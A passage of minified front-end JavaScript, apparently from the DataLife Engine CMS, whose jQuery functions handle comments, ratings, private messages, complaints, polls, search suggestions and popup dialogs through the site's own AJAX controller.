t;HideLoading(""),e=parseInt(e),isNaN(e)||(t=null,t="1"==dle_tree_comm?$("#comments-tree-item-"+e):$("#comment-id-"+e),$("html,body").stop().animate({scrollTop:t.offset().top-70},700),setTimeout(function(){t.hide("blind",{},1400)},700))})})}function MarkSpam(e,t){DLEconfirm(dle_spam_agree,dle_confirm,function(){ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=adminfunction",{id:e,action:"commentsspam",user_hash:t},function(e){HideLoading(""),"error"!=e&&DLEconfirm(e,dle_confirm,function(){location.reload(!0)})})})}function doFavorites(t,e,o){return ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=favorites",{fav_id:t,action:e,skin:dle_skin,alert:o,user_hash:dle_login_hash},function(e){HideLoading(""),e.success?o?DLEalert(e.content,dle_info):$("#fav-id-"+t).html(e.content):e.error&&DLEalert(e.content,dle_info)},"json"),!1}function CheckLogin(){var e=document.getElementById("name").value;return ShowLoading(""),$.post(dle_root+"engine/ajax/controller.php?mod=registration",{name:e,user_hash:dle_login_hash},function(e){HideLoading(""),$("#result-registration").html(e)}),!1}function doCalendar(e,t,o){ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=calendar",{month:e,year:t},function(e){HideLoading(""),"left"==o?$("#calendar-layer").hide("slide",{direction:"left"},500,function(){$("#calendar-layer").html(e).show("slide",{direction:"right"},500)}):$("#calendar-layer").hide("slide",{direction:"right"},500,function(){$("#calendar-layer").html(e).show("slide",{direction:"left"},500)})})}function doRate(e,o){ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=rating",{go_rate:e,news_id:o,skin:dle_skin,user_hash:dle_login_hash},function(e){var t;HideLoading(""),e.success?(t=(t=(t=(t=e.rating).replace(/&lt;/g,"<")).replace(/&gt;/g,">")).replace(/&amp;/g,"&"),$("#ratig-layer-"+o).html(t),$("#vote-num-id-"+o).html(e.votenum),$("#likes-id-"+o).html(e.likes),$("#dislikes-id-"+o).html(e.dislikes)):e.error&&DLEalert(e.errorinfo,dle_info)},"json")}function doCommentsRate(e,o){ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=ratingcomments",{go_rate:e,c_id:o,skin:dle_skin,user_hash:dle_login_hash},function(e){var t;HideLoading(""),e.success?(t=(t=(t=(t=e.rating).replace(/&lt;/g,"<")).replace(/&gt;/g,">")).replace(/&amp;/g,"&"),$("#comments-ratig-layer-"+o).html(t),$("#comments-vote-num-id-"+o).html(e.votenum),$("#comments-likes-id-"+o).html(e.likes),$("#comments-dislikes-id-"+o).html(e.dislikes)):e.error&&DLEalert(e.errorinfo,dle_info)},"json")}function ajax_cancel_reply(){$("#dlefastreplycomments").hide("blind",{},1400)}function DLESendPM(e){var s={};return $("#dlesendpmpopup").remove(),$("#dleprofilepopup").remove(),s[dle_act_lang[3]]=function(){$(this).dialog("close")},s[dle_p_send]=function(){"2"==dle_wysiwyg&&tinyMCE.triggerSave();var e=$("#pm_subj").val(),t=$("#pm_text").val(),o=$("#pm_name").val(),i=$("#pm_question_answer").val(),n=$("#sec_code_pm").val(),d=$("#outboxcopy:checked").val(),l="";if(""==o)return DLEalert(dle_req_field[0],dle_info),!1;if(""==t)return DLEalert(dle_req_field[1],dle_info),!1;if(""==e)return DLEalert(dle_req_field[2],dle_info),!1;if("1"==dle_captcha_type)"undefined"!=typeof grecaptcha&&(l=grecaptcha.getResponse(recaptcha_widget));else if("2"==dle_captcha_type&&"undefined"!=typeof grecaptcha){if(""==(l=$("#pm-recaptcha-response").val())){var a=$("#pm-recaptcha-response").data("key");return grecaptcha.execute(a,{action:"personal_message"}).then(function(e){$("#pm-recaptcha-response").val(e),s[dle_p_send]()}),!1}}else"3"==dle_captcha_type&&"undefined"!=typeof hcaptcha&&(l=hcaptcha.getResponse(recaptcha_widget));return d=d||0,n=n||"",i=i||"",ShowLoading(""),$.post(dle_root+"engine/ajax/controller.php?mod=pm",{action:"send_pm",subj:e,comments:t,name:o,skin:dle_skin,sec_code:n,question_answer:i,g_recaptcha_response:l,outboxcopy:d,user_hash:dle_login_hash},function(e){var t;HideLoading(""),e.success?($("#dlesendpmpopup").remove(),DLEalert(e.success,dle_info)):e.error&&("2"==dle_captcha_type&&"undefined"!=typeof grecaptcha&&(t=$("#pm-recaptcha-response").data("key"),grecaptcha.execute(t,{action:"pm"}).then(function(e){$("#pm-recaptcha-response").val(e)})),DLEalert(e.error,dle_info))},"json"),!1},ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=pm",{name:e,action:"show_send",skin:dle_skin,user_hash:dle_login_hash},function(e){HideLoading(""),$("body").append(e),$("#dlesendpmpopup").dialog({autoOpen:!0,width:800,resizable:!1,dialogClass:"modalfixed dle-popup-sendpm",buttons:s}),$(".modalfixed.ui-dialog").css({position:"fixed"}),$("#dlesendpmpopup").dialog("option","position",{my:"center",at:"center",of:window})},"html"),!1}function ajax_fast_reply(t,o,i){var e="";"1"!=dle_wysiwyg&&"2"!=dle_wysiwyg||("2"==dle_wysiwyg&&tinyMCE.triggerSave(),e="wysiwyg");var n=$("#comments"+t).val(),d=$("#name"+t).val(),l=$("#question_answer"+t).val(),a=$("#sec_code"+t).val(),s=$("#subscribe"+t+":checked").val(),r=$("#postid"+t).val(),c="";if(""==d)return DLEalert(dle_req_field[0],dle_info),!1;if(""==n)return DLEalert(dle_req_field[1],dle_info),!1;if("1"==dle_captcha_type)"undefined"!=typeof grecaptcha&&(c=grecaptcha.getResponse(recaptcha_widget));else if("2"==dle_captcha_type&&"undefined"!=typeof grecaptcha){if(""==(c=$("#comments-recaptcha-response"+t).val())){var p=$("#comments-recaptcha-response"+t).data("key");return grecaptcha.execute(p,{action:"comments"}).then(function(e){$("#comments-recaptcha-response"+t).val(e),ajax_fast_reply(t,o,i)}),!1}}else"3"==dle_captcha_type&&"undefined"!=typeof hcaptcha&&(c=hcaptcha.getResponse(recaptcha_widget));return s=s||0,a=a||"",l=l||"",ShowLoading(""),$.post(dle_root+"engine/ajax/controller.php?mod=addcomments",{post_id:r,parent:t,indent:o,comments:n,name:d,mail:"",editor_mode:e,skin:dle_skin,sec_code:a,question_answer:l,g_recaptcha_response:c,allow_subscribe:s,user_hash:dle_login_hash,needwrap:i},function(e){var t;HideLoading(""),e.error?$(e.content).insertBefore("#dlefastreplyesponse"):e.success&&($("#comm-id-"+e.id).length?(t=$(e.content).find("#comm-id-"+e.id).html(),$("#dlefastreplycomments").hide(),$("html,body").stop().animate({scrollTop:$("#comm-id-"+e.id).offset().top-100},600,function(){$("#comm-id-"+e.id).fadeOut("slow",function(){$(this).html(t+"<script>"+e.scripts+"<\/script>"),$("#comm-id-"+e.id).fadeIn("slow")})})):($(e.content+"<script>"+e.scripts+"<\/script>").insertBefore("#dlefastreplyesponse"),$("#dlefastreplycomments").hide("blind",{},500),setTimeout(function(){$("html,body").stop().animate({scrollTop:$("#dlefastreplyesponse").offset().top-100},600,function(){$("#comments-tree-item-"+e.id).show("blind",{},700)})},600)))},"json"),!1}function dle_reply(r,c,t){var p={},m="",u=0;return $("#dlereplypopup").remove(),$("#dlefastreplyesponse").remove(),$("#dlefastreplycomments").remove(),$("#comment-id-"+r).next(".comments-tree-list").length?$("#comment-id-"+r).next(".comments-tree-list").append("<div id='dlefastreplyesponse'></div>"):($("<div id='dlefastreplyesponse'></div>").insertAfter("#comment-id-"+r),u=1),p[dle_act_lang[3]]=function(){$(this).dialog("close")},p[dle_p_send]=function(){"1"!=dle_wysiwyg&&"2"!=dle_wysiwyg||("2"==dle_wysiwyg&&tinyMCE.triggerSave(),m="wysiwyg");var e=$("#comments"+r).val(),t=$("#name"+r).val(),o=$("#mail"+r).val(),i=$("#question_answer"+r).val(),n=$("#sec_code"+r).val(),d=$("#subscribe"+r+":checked").val(),l=$("#postid"+r).val(),a="";if(""==t)return DLEalert(dle_req_field[0],dle_info),!1;if(""==e)return DLEalert(dle_req_field[1],dle_info),!1;if("1"==dle_captcha_type)"undefined"!=typeof grecaptcha&&(a=grecaptcha.getResponse(recaptcha_widget));else if("2"==dle_captcha_type&&"undefined"!=typeof grecaptcha){if(""==(a=$("#comments-recaptcha-response"+r).val())){var s=$("#comments-recaptcha-response"+r).data("key");return grecaptcha.execute(s,{action:"comments"}).then(function(e){$("#comments-recaptcha-response"+r).val(e),p[dle_p_send]()}),!1}}else"3"==dle_captcha_type&&"undefined"!=typeof hcaptcha&&(a=hcaptcha.getResponse(recaptcha_widget));return d=d||0,n=n||"",i=i||"",ShowLoading(""),$.post(dle_root+"engine/ajax/controller.php?mod=addcomments",{post_id:l,parent:r,indent:c,comments:e,name:t,mail:o,editor_mode:m,skin:dle_skin,sec_code:n,question_answer:i,g_recaptcha_response:a,allow_subscribe:d,user_hash:dle_login_hash,needwrap:u},function(e){var t;HideLoading(""),e.error?$(e.content).insertBefore("#dlefastreplyesponse"):e.success&&($("#dlereplypopup").remove(),$("#comm-id-"+e.id).length?(t=$(e.content).find("#comm-id-"+e.id).html(),$("#dlefastreplycomments").hide(),$("html,body").stop().animate({scrollTop:$("#comm-id-"+e.id).offset().top-100},600,function(){$("#comm-id-"+e.id).fadeOut("slow",function(){$(this).html(t+"<script>"+e.scripts+"<\/script>"),$("#comm-id-"+e.id).fadeIn("slow")})})):($(e.content+"<script>"+e.scripts+"<\/script>").insertBefore("#dlefastreplyesponse"),$("#dlefastreplycomments").hide("blind",{},500),setTimeout(function(){$("html,body").stop().animate({scrollTop:$("#dlefastreplyesponse").offset().top-100},600,function(){$("#comments-tree-item-"+e.id).show("blind",{},700)})},600)))},"json"),!1},ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=replycomments",{id:r,indent:c,skin:dle_skin,user_hash:dle_login_hash,needwrap:u},function(e){HideLoading(""),"0"!=t?($("<div id='dlefastreplycomments' style='display:none'></div>").insertAfter("#comment-id-"+r),$("html,body").stop().animate({scrollTop:$("#comment-id-"+r).offset().top+$("#comment-id-"+r).height()-100},600,function(){$("#dlefastreplycomments").html(e),setTimeout(function(){$("#dlefastreplycomments").show("blind",{},700)},200)})):($("body").append("<div id='dlereplypopup' title='"+dle_reply_title+"' style='display:none'></div>"),$("#dlereplypopup").html(e),$("#dlereplypopup").dialog({autoOpen:!0,width:800,resizable:!1,dialogClass:"modalfixed dle-popup-replycomments",buttons:p}),$(".modalfixed.ui-dialog").css({position:"fixed"}),$(".dle-popup-replycomments").css({cssText:"width:800px; max-height: none !important"}),$("#dlereplypopup").css({cssText:"height: auto !important"}),$("#dlereplypopup").dialog("option","position",{my:"center",at:"center",of:window}))},"html"),!1}function doAddComments(){var o=document.getElementById("dle-comments-form"),e="",t="",i="",n="",d="0",l="";return"1"!=dle_wysiwyg&&"2"!=dle_wysiwyg||("2"==dle_wysiwyg&&tinyMCE.triggerSave(),e="wysiwyg"),""==o.name.value?DLEalert(dle_req_field[0],dle_info):""==o.comments.value?DLEalert(dle_req_field[1],dle_info):(o.question_answer&&(t=o.question_answer.value),o.sec_code&&(i=o.sec_code.value),"1"==dle_captcha_type?"undefined"!=typeof grecaptcha&&(n=grecaptcha.getResponse()):"2"==dle_captcha_type?n=$("#g-recaptcha-response").val():"3"==dle_captcha_type&&"undefined"!=typeof hcaptcha&&(n=hcaptcha.getResponse()),o.allow_subscribe&&1==o.allow_subscribe.checked&&(d="1"),o.mail&&(l=o.mail.value),ShowLoading(""),$.post(dle_root+"engine/ajax/controller.php?mod=addcomments",{post_id:o.post_id.value,comments:o.comments.value,name:o.name.value,mail:l,editor_mode:e,skin:dle_skin,sec_code:i,question_answer:t,g_recaptcha_response:n,allow_subscribe:d,user_hash:dle_login_hash},function(e){var t;HideLoading(""),e.error?$("#dle-ajax-comments").append(e.content):e.success&&($("#comm-id-"+e.id).length?(t=$(e.content).find("#comm-id-"+e.id).html(),$("html,body").stop().animate({scrollTop:$("#comm-id-"+e.id).offset().top-100},600,function(){$("#comm-id-"+e.id).fadeOut("slow",function(){$(this).html(t+"<script>"+e.scripts+"<\/script>"),$("#comm-id-"+e.id).fadeIn("slow")})})):($(e.content+"<script>"+e.scripts+"<\/script>").insertBefore("#dle-ajax-comments"),node=$("#comments-tree-item-"+e.id).length?$("#comments-tree-item-"+e.id):$("#blind-animation-"+e.id),$("html,body").stop().animate({scrollTop:$("#dle-ajax-comments").offset().top-100},600,function(){$(node).show("blind",{},700)})),o.sec_code&&(o.sec_code.value="",reload()),"1"==dle_captcha_type?"undefined"!=typeof grecaptcha&&grecaptcha.reset():"3"==dle_captcha_type&&"undefined"!=typeof hcaptcha&&hcaptcha.reset())},"json")),!1}function isHistoryApiAvailable(){return!(!window.history||!history.pushState)}function CommentsPage(t,o,i){return ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=comments",{cstart:t,news_id:o,skin:dle_skin},function(e){HideLoading(""),isNaN(t)||isNaN(o)||($("#dle-comm-link").off("click"),$("#dle-comm-link").on("click",function(){return CommentsPage(t,o),!1})),scroll(0,$("#dle-comments-list").offset().top-100),$("#dle-comments-list").html(e.comments),$(".dle-comments-navigation").html(e.navigation),isHistoryApiAvailable()&&window.history.pushState(null,null,i)},"json"),!1}function dle_copy_quote(e){dle_txt="",window.getSelection?dle_txt=window.getSelection().toString():document.selection&&(dle_txt=document.selection.createRange().text.toString()),""!=dle_txt&&(dle_txt="0"==dle_wysiwyg||"-1"==dle_wysiwyg?"[quote="+e+"]"+dle_txt+"[/quote]":(dle_txt=dle_txt.replace(/\n/g,"<br>"),dle_txt=dle_txt.replace(/\r/g,""),"1"==dle_wysiwyg?'<div class="quote_block noncontenteditable"><div class="title_quote">'+dle_quote_title+" "+e+'</div><div class="quote"><div class="quote_body contenteditable">'+dle_txt+"</div></div></div><br>":'<div class="quote_block noncontenteditable"><div class="title_quote">'+dle_quote_title+" "+e+'</div><div class="quote"><div class="quote_body contenteditable">'+dle_txt+"</div></div></div><p><br></p>"))}function dle_fastreply(e){if(!document.getElementById("dle-comments-form"))return!1;var t,o=document.getElementById("dle-comments-form").comments,i="";return"0"==dle_wysiwyg||"-1"==dle_wysiwyg?("0"==dle_wysiwyg?o.value+="[b]"+e+"[/b],\n":o.value+=e+",\n",setTimeout(function(){o.focus()},800),i=".bb-editor"):(t="<div><b>"+e+"</b>,</div><br>",i=".wseditor","1"==dle_wysiwyg?($("#comments").froalaEditor("events.focus"),$("#comments").froalaEditor("html.insert",t,!0)):tinyMCE.execCommand("mceInsertContent",!1,t)),setTimeout(function(){$("html,body").stop().animate({scrollTop:$(i).offset().top-100},700)},100),!1}function dle_ins(e){if(!document.getElementById("dle-comments-form"))return!1;var t=document.getElementById("dle-comments-form").comments,o="",i="";return""!=dle_txt?("0"==dle_wysiwyg||"-1"==dle_wysiwyg?(t.value+=dle_txt+"\n",setTimeout(function(){t.focus()},800),i=".bb-editor"):(o=dle_txt,i=".wseditor","1"==dle_wysiwyg?($("#comments").froalaEditor("events.focus"),$("#comments").froalaEditor("html.insert",o,!0)):tinyMCE.execCommand("mceInsertContent",!1,o)),setTimeout(function(){$("html,body").stop().animate({scrollTop:$(i).offset().top-100},700)},100)):(ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=quote",{id:e,user_hash:dle_login_hash},function(e){HideLoading(""),e=(e=(e=(e=(e=(e=(e=e.replace(/&lt;/g,"<")).replace(/&gt;/g,">")).replace(/&amp;/g,"&")).replace(/&quot;/g,'"')).replace(/&#039;/g,"'")).replace(/&#039;/g,"'")).replace(/&#34;/g,'"'),"0"==dle_wysiwyg||"-1"==dle_wysiwyg?(t.value+=e+"\n",setTimeout(function(){t.focus()},800),i=".bb-editor"):(o=e,i=".wseditor","1"==dle_wysiwyg?($("#comments").froalaEditor("events.focus"),$("#comments").froalaEditor("html.insert",o+"<br>",!0)):tinyMCE.execCommand("mceInsertContent",!1,o+"<p><br></p>")),setTimeout(function(){$("html,body").stop().animate({scrollTop:$(i).offset().top-100},700)},100)})),!1}function ShowOrHide(e){var t=$("#"+e),o=null;document.getElementById("image-"+e)&&(o=document.getElementById("image-"+e)),jQuery().lazyLoadXT&&$("#"+e+" *[data-src]").lazyLoadXT();e=t.height()/200*1e3;3e3<e&&(e=3e3),e<250&&(e=250),"none"==t.css("display")?(t.show("blind",{},e),o&&(o.src=dle_root+"templates/"+dle_skin+"/dleimages/spoiler-minus.gif")):(2e3<e&&(e=2e3),t.hide("blind",{},e),o&&(o.src=dle_root+"templates/"+dle_skin+"/dleimages/spoiler-plus.gif"))}function ckeck_uncheck_all(){for(var e=document.pmlist,t=0;t<e.elements.length;t++){var o=e.elements[t];"checkbox"==o.type&&(1==e.master_box.checked?o.checked=!1:o.checked=!0)}1==e.master_box.checked?e.master_box.checked=!1:e.master_box.checked=!0}function confirmDelete(e){DLEconfirm(dle_del_agree,dle_confirm,function(){document.location=e})}function setNewField(e,t){e!=selField&&(fombj=t,selField=e)}function dle_news_delete(t){var e={};e[dle_act_lang[1]]=function(){$(this).dialog("close")},allow_dle_delete_news&&(e[dle_del_msg]=function(){$(this).dialog("close");var e={};e[dle_act_lang[3]]=function(){$(this).dialog("close")},e[dle_p_send]=function(){var e;$("#dle-promt-text").val().length<1?$("#dle-promt-text").addClass("ui-state-error"):(e=$("#dle-promt-text").val(),$(this).dialog("close"),$("#dlepopup").remove(),$.post(dle_root+"engine/ajax/controller.php?mod=message",{id:t,user_hash:dle_login_hash,text:e},function(e){"ok"==e?document.location=dle_root+"index.php?do=deletenews&id="+t+"&hash="+dle_login_hash:DLEalert("Send Error",dle_info)}))},$("#dlepopup").remove(),$("body").append("<div id='dlepopup' class='dle-promt' title='"+dle_notice+"' style='display:none'>"+dle_p_text+"<br /><br /><textarea name='dle-promt-text' id='dle-promt-text' class='ui-widget-content ui-corner-all' style='width:97%;height:100px;'></textarea></div>"),$("#dlepopup").dialog({autoOpen:!0,width:500,resizable:!1,dialogClass:"modalfixed dle-popup-newsdelete",buttons:e}),$(".modalfixed.ui-dialog").css({position:"fixed"}),$("#dlepopup").dialog("option","position",{my:"center",at:"center",of:window})}),e[dle_act_lang[0]]=function(){$(this).dialog("close"),document.location=dle_root+"index.php?do=deletenews&id="+t+"&hash="+dle_login_hash},$("#dlepopup").remove(),$("body").append("<div id='dlepopup' class='dle-promt' title='"+dle_confirm+"' style='display:none'><div id='dlepopupmessage'>"+dle_del_agree+"</div></div>"),$("#dlepopup").dialog({autoOpen:!0,width:500,resizable:!1,dialogClass:"modalfixed dle-popup-newsdelete",buttons:e}),$(".modalfixed.ui-dialog").css({position:"fixed"}),$("#dlepopup").dialog("option","position",{my:"center",at:"center",of:window})}function MenuNewsBuild(e,t){var o=[];return o[0]="<a onclick=\"ajax_prep_for_edit('"+e+"', '"+t+'\'); return false;" href="#">'+menu_short+"</a>",""!=dle_admin&&(o[1]='<a href="'+dle_root+dle_admin+"?mod=editnews&action=editnews&id="+e+'" target="_blank">'+menu_full+"</a>"),allow_dle_delete_news&&(o[2]="<a onclick=\"sendNotice ('"+e+'\'); return false;" href="#">'+dle_notice+"</a>",o[3]="<a onclick=\"dle_news_delete ('"+e+'\'); return false;" href="#">'+dle_del_news+"</a>"),o}function sendNotice(t){var e={};e[dle_act_lang[3]]=function(){$(this).dialog("close")},e[dle_p_send]=function(){var e;$("#dle-promt-text").val().length<1?$("#dle-promt-text").addClass("ui-state-error"):(e=$("#dle-promt-text").val(),$(this).dialog("close"),$("#dlepopup").remove(),$.post(dle_root+"engine/ajax/controller.php?mod=message",{id:t,user_hash:dle_login_hash,text:e,allowdelete:"no"},function(e){"ok"==e&&DLEalert(dle_p_send_ok,dle_info)}))},$("#dlepopup").remove(),$("body").append("<div id='dlepopup' title='"+dle_notice+"' style='display:none'>"+dle_p_text+"<br /><br /><textarea name='dle-promt-text' id='dle-promt-text' class='ui-widget-content ui-corner-all' style='width:97%;height:100px;'></textarea></div>"),$("#dlepopup").dialog({autoOpen:!0,width:500,resizable:!1,dialogClass:"modalfixed dle-popup-sendmessage",buttons:e}),$(".modalfixed.ui-dialog").css({position:"fixed"}),$("#dlepopup").dialog("option","position",{my:"center",at:"center",of:window})}function AddComplaint(o,i){var e={},t="";e[dle_act_lang[3]]=function(){$(this).dialog("close")},e[dle_p_send]=function(){var e,t;$("#dle-promt-text").val().length<1?$("#dle-promt-text").addClass("ui-state-error"):(e=$("#dle-promt-text").val(),t="",$("#dle-promt-mail").val()&&(t=$("#dle-promt-mail").val()),ShowLoading(""),$.post(dle_root+"engine/ajax/controller.php?mod=complaint",{id:o,text:e,action:i,mail:t,user_hash:dle_login_hash},function(e){HideLoading(""),"ok"==e?($("#dlecomplaint").remove(),DLEalert(dle_p_send_ok,dle_info)):DLEalert(e,dle_info)}))},$("#dlecomplaint").remove(),5==dle_group&&(t=dle_mail+'<br><input type="text" name="dle-promt-mail" id="dle-promt-mail" class="ui-widget-content ui-corner-all" style="width:100%;" value="">'),$("body").append("<div id='dlecomplaint' title='"+dle_c_title+"' style='display:none'>"+dle_complaint+"<br><textarea name='dle-promt-text' id='dle-promt-text' class='ui-widget-content ui-corner-all' style='width:100%;height:140px;'></textarea>"+t+"</div>"),$("#dlecomplaint").dialog({autoOpen:!0,width:600,resizable:!1,dialogClass:"modalfixed dle-popup-complaint",buttons:e}),$(".modalfixed.ui-dialog").css({position:"fixed"}),$("#dlecomplaint").dialog("option","position",{my:"center",at:"center",of:window})}function DLEalert(e,t){$("#dlepopup").remove(),$("body").append("<div id='dlepopup' class='dle-alert' title='"+t+"' style='display:none'>"+e+"</div>"),$("#dlepopup").dialog({autoOpen:!0,width:470,resizable:!1,dialogClass:"modalfixed dle-popup-alert",buttons:{Ok:function(){$(this).dialog("close"),$("#dlepopup").remove()}}}),$(".modalfixed.ui-dialog").css({position:"fixed"}),$("#dlepopup").dialog("option","position",{my:"center",at:"center",of:window})}function DLEconfirm(e,t,o){var i={};i[dle_act_lang[1]]=function(){$(this).dialog("close"),$("#dlepopup").remove()},i[dle_act_lang[0]]=function(){$(this).dialog("close"),$("#dlepopup").remove(),o&&o()},$("#dlepopup").remove(),$("body").append("<div id='dlepopup' class='dle-confirm' title='"+t+"' style='display:none'>"+e+"</div>"),$("#dlepopup").dialog({autoOpen:!0,width:500,resizable:!1,dialogClass:"modalfixed dle-popup-confirm",buttons:i}),$(".modalfixed.ui-dialog").css({position:"fixed"}),$("#dlepopup").dialog("option","position",{my:"center",at:"center",of:window})}function DLEprompt(e,t,o,i,n){var d={};d[dle_act_lang[3]]=function(){$(this).dialog("close")},d[dle_act_lang[2]]=function(){var e;!n&&$("#dle-promt-text").val().length<1?$("#dle-promt-text").addClass("ui-state-error"):(e=$("#dle-promt-text").val(),$(this).dialog("close"),$("#dlepopup").remove(),i&&i(e))},$("#dlepopup").remove(),$("body").append("<div id='dlepopup' class='dle-promt' title='"+o+"' style='display:none'>"+e+"<br /><br /><input type='text' name='dle-promt-text' id='dle-promt-text' class='ui-widget-content ui-corner-all' style='width:97%;' value='"+t+"'/></div>"),$("#dlepopup").dialog({autoOpen:!0,width:500,resizable:!1,dialogClass:"modalfixed dle-popup-promt",buttons:d}),$(".modalfixed.ui-dialog").css({position:"fixed"}),$("#dlepopup").dialog("option","position",{my:"center",at:"center",of:window}),(0<t.length?$("#dle-promt-text").select():$("#dle-promt-text")).focus()}var dle_user_profile="",dle_user_profile_link="";function ShowPopupProfile(e,t){var o={};return o[menu_profile]=function(){document.location=dle_user_profile_link},5!=dle_group&&(o[menu_send]=function(){DLESendPM(dle_user_profile)}),1==t&&(o[menu_uedit]=function(){$(this).dialog("close");var e={};return $("body").append('<div id="modal-overlay" style="position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: #666666; opacity: .40;filter:Alpha(Opacity=40); z-index: 980; display:none;"></div>'),$("#modal-overlay").css({filter:"alpha(opacity=40)"}).fadeIn("slow"),$("#dleuserpopup").remove(),$("body").append("<div id='dleuserpopup' title='"+menu_uedit+"' style='display:none'></div>"),e[dle_act_lang[3]]=function(){$(this).dialog("close"),$("#dleuserpopup").remove()},e[dle_act_lang[5]]=function(){window.frames.edituserframe.confirmDelete(dle_login_hash)},e[dle_act_lang[4]]=function(){document.getElementById("edituserframe").contentWindow.document.getElementById("saveuserform").submit()},$("#dleuserpopup").dialog({autoOpen:!0,width:700,resizable:!1,dialogClass:"modalfixed dle-popup-userprofileadmin",buttons:e,open:function(e,t){$("#dleuserpopup").html("<iframe name='edituserframe' id='edituserframe' width='100%' height='400' src='"+dle_root+dle_admin+"?mod=editusers&action=edituser&user="+dle_user_profile+"&skin="+dle_skin+"' frameborder='0' marginwidth='0' marginheight='0' allowtransparency='true'></iframe>")},beforeClose:function(e,t){$("#dleuserpopup").html("")},close:function(e,t){$("#modal-overlay").fadeOut("slow",function(){$("#modal-overlay").remove()})}}),830<$(window).width()&&530<$(window).height()&&($(".modalfixed.ui-dialog").css({position:"fixed"}),$("#dleuserpopup").dialog("option","position",{my:"center",at:"center",of:window})),!1}),$("#dleprofilepopup").remove(),$("body").append(e),$("#dleprofilepopup").dialog({autoOpen:!0,resizable:!1,dialogClass:"dle-popup-userprofile",buttons:o,width:550}),!1}function ShowProfile(e,t,o){return dle_user_profile==e&&document.getElementById("dleprofilepopup")?$("#dleprofilepopup").dialog("open"):(dle_user_profile=e,dle_user_profile_link=t,ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=profile",{name:e,skin:dle_skin,user_hash:dle_login_hash},function(e){HideLoading(""),ShowPopupProfile(e,o)})),!1}function FastSearch(){$("#story").attr("autocomplete","off"),$("#story").blur(function(){$("#searchsuggestions").fadeOut()}),$("#story").keyup(function(){var e=$(this).val();0==e.length?$("#searchsuggestions").fadeOut():dle_search_value!=e&&e.length>=dle_min_search&&(clearInterval(dle_search_delay),dle_search_delay=setInterval(function(){dle_do_search(e)},600))})}function dle_do_search(e){clearInterval(dle_search_delay),$("#searchsuggestions").remove(),$("body").append("<div id='searchsuggestions' style='display:none'></div>"),$.post(dle_root+"engine/ajax/controller.php?mod=search",{query:""+e,user_hash:dle_login_hash},function(e){$("#searchsuggestions").html(e).fadeIn().css({position:"absolute",top:0,left:0}).position({my:"left top",at:"left bottom",of:"#story",collision:"fit flip"})}),dle_search_value=e}function ShowLoading(e="",t="center",o="center"){let i="";$("#loading-layer").remove(),0!==e.length&&e.trim()?(i="withtext",e="<span>"+e+"</span>"):(e='<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="32px" height="32px" viewBox="0 0 128 128" xml:space="preserve"><g><path fill="#ffffff" d="M64,128a64,64,0,1,1,64-64A64,64,0,0,1,64,128ZM64,2.75A61.25,61.25,0,1,0,125.25,64,61.25,61.25,0,0,0,64,2.75Z"/><path fill="#ffffff" d="M64 128a64 64 0 1 1 64-64 64 64 0 0 1-64 64zM64 2.75A61.2 61.2 0 0 0 3.34 72.4c1.28-3.52 3.9-6.32 7.5-6.86 6.55-1 11.9 2.63 13.6 8.08 3.52 11.27.5 23 15 35.25 19.47 16.46 40.34 13.54 52.84 9.46A61.25 61.25 0 0 0 64 2.75z"/><animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1400ms" repeatCount="indefinite"></animateTransform></g></svg>',i="withouttext"),$("body").append('<div id="loading-layer" class="'+i+'" style="display:none">'+e+"</div>");var n=($(window).width()-$("#loading-layer").outerWidth())/2,d=($(window).height()-$("#loading-layer").outerHeight())/2;switch(t){case"left":n=15;break;case"right":n=$(window).width()-$("#loading-layer").outerWidth()-15}switch(o){case"top":d=15;break;case"bottom":d=$(window).height()-$("#loading-layer").outerHeight()-15}$("#loading-layer").css({left:n+"px",top:d+"px",position:"fixed",zIndex:"9999"}),$("#loading-layer").fadeTo("slow",1)}function HideLoading(e){$("#loading-layer").fadeOut("slow",function(){$("#loading-layer").remove()})}function ShowAllVotes(){return document.getElementById("dlevotespopup")?$("#dlevotespopup").dialog("open"):($.ajaxSetup({cache:!1}),ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=allvotes&dle_skin="+dle_skin,function(e){HideLoading(""),$("#dlevotespopup").remove(),$("body").append(e),$(".dlevotebutton").button(),$("#dlevotespopup").dialog({autoOpen:!0,resizable:!1,dialogClass:"dle-popup-allvotes",width:600}),400<$("#dlevotespopupcontent").height()&&$("#dlevotespopupcontent").height(400),$("#dlevotespopup").dialog("option","height",$("#dlevotespopupcontent").height()+60),$("#dlevotespopup").dialog("option","position","center")})),!1}function fast_vote(t){var e=$("#vote_"+t+" input:radio[name=vote_check]:checked").val();return void 0===e||(ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=vote",{vote_id:t,vote_action:"vote",vote_mode:"fast_vote",vote_check:e,dle_skin:dle_skin,user_hash:dle_login_hash},function(e){HideLoading(""),$("#dle-vote_list-"+t).fadeOut(500,function(){$(this).html(e),$(this).fadeIn(500)})})),!1}function AddIgnorePM(e,t){DLEconfirm(t,dle_confirm,function(){ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=adminfunction",{id:e,action:"add_ignore",skin:dle_skin,user_hash:dle_login_hash},function(e){return HideLoading(""),DLEalert(e,dle_info),!1})})}function DelIgnorePM(t,e){return DLEconfirm(e,dle_confirm,function(){ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=adminfunction",{id:t,action:"del_ignore",skin:dle_skin,user_hash:dle_login_hash},function(e){return HideLoading(""),$("#dle-ignore-list-"+t).html(""),DLEalert(e,dle_info),!1})}),!1}function DelSocial(t,e){return DLEconfirm(e,dle_confirm,function(){ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=adminfunction",{id:t,action:"del_social",user_hash:dle_login_hash},function(e){return 